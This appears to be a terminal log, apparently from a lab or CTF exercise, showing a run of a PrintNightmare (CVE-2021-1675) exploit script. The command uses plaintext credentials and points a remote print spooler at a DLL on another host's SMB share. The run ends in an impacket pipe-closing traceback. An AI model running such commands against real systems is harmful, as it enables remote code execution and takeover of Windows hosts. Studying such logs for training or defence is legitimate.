 ┌──(root💀kali)-[~/CVE-2021-1675-main]
└─# python3 CVE-2021-1675.py cyberpeace/admin:qq123456..@10.99.99.250 "\\\10.
99.99.175\share\test.dll"
[*] Connecting to ncacn_np:10.99.99.250[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.
inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.99.99.175\share\test.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
Traceback (most recent call last):
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1-py3.9.egg
/impacket/smbconnection.py", line 568, in writeFile
    return self._SMBConnection.writeFile(treeId, fileId, data, offset)
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1-py3.9.egg
/impacket/smb3.py", line 1650, in writeFile
    written = self.write(treeId, fileId, writeData, writeOffset, len(writeDat
a))
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1-py3.9.egg
/impacket/smb3.py", line 1358, in write
    if ans.isValidAnswer(STATUS_SUCCESS):
  File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1-py3.9.egg
/impacket/smb3structs.py", line 454, in isValidAnswer
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specifi
ed named pipe is in the closing state.)